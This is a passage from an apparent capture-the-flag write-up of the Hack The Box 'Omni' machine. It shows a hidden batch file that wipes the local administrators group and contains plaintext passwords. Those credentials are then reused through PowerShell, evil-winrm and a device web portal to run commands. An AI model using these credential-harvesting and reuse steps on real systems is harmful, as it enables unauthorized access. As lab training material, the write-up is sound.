After poking around in the user folders for a little bit and finding nothing useful, I decided to see what programs were installed. There was only PowerShell with a limited set of modules installed.
After searching through the files here I found nothing useful. There was also nothing interesting in netstat or services
Finding user creds
After searching for a long time and not finding anything I started searching the user directories and Program Files for hidden files
1
2
3
4
5
6
7
8
9
10
PS C:\Program files\WindowsPowerShell> ls -Recurse -Hidden
ls -Recurse -Hidden
Directory: C:\Program files\WindowsPowerShell\Modules\PackageManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-h-- 8/21/2020 12:56 PM 247 r.bat
There were many many hidden files in the users directories, most of them were desktop.ini files and random config files in appdata. However, in the program files directory there was only one hidden file, and it contained some very useful information
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> type r.bat
type r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
It looked like this batch script contained the passwords for both the app user and administrator!
https://davidhamann.de/2019/12/08/running-command-different-user-powershell/
powershell.exe -c "$user='WORKGROUP\John'; $pass='password123'; try { Invoke-Command -ScriptBlock { Get-Content C:\Users\John\Desktop\secret.txt } -ComputerName Server123 -Credential (New-Object System.Management.Automation.PSCredential $user,(ConvertTo-SecureString $pass -AsPlainText -Force)) } catch { echo $_.Exception.Message }" 2>&1
1
Get-Content C:\Data\Users\app\user.txt -Credential (New-Object System.Management.Automation.PSCredential $user,(ConvertTo-SecureString $pass -AsPlainText -Force))
1
2
3
4
5
6
7
8
9
PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> Get-Content C:\Data\Users\app\user.txt -Credential (New-Object System.Management.Automation.PSCredential $user,(ConvertTo-SecureString $pass -AsPlainText -Force))
Get-Content C:\Data\Users\app\user.txt -Credential (New-Object System.Management.Automation.PSCredential $user,(ConvertTo-SecureString $pass -AsPlainText -Force))
The FileSystem provider supports credentials only on the New-PSDrive cmdlet.
Perform the operation again without specifying credentials.
At line:1 char:1
+ Get-Content C:\Data\Users\app\user.txt -Credential (New-Object System ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [], PSNotSupportedException
+ FullyQualifiedErrorId : NotSupported
hmm it seems like I cannot run commands as another user. I need to find a way to login as the other two users
1
2
3
4
5
6
7
8
9
10
11
┌──(zweilos㉿kali)-[~/htb/omni]
└─$ evil-winrm -i 10.10.10.204 -u app -p mesh5143
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMHTTPTransportError happened, message is Unable to parse authorization header. Headers: {"Server"=>"Microsoft-HTTPAPI/2.0", "Date"=>"Fri, 30 Oct 2020 08:04:35 GMT", "Connection"=>"close", "Content-Length"=>"0"}
Body: (404).
Error: Exiting with code 1
I tried logging in with WinRM but got an error. Looking at my nmap output again I remembered that there was that web portal I saw earlier
Port 8080 - Web Portal

Logged in using app’s credentials.

Web portal for managing the IOT device

Apps running on the device

Running Processes

Found another password in the AllJoyn SoftAP settings

Device performance monitor

Was able to run commands directly in the portal. Using the command set I was able to list all of the currently set environment variables, including the current user context I was running in.
User.txt
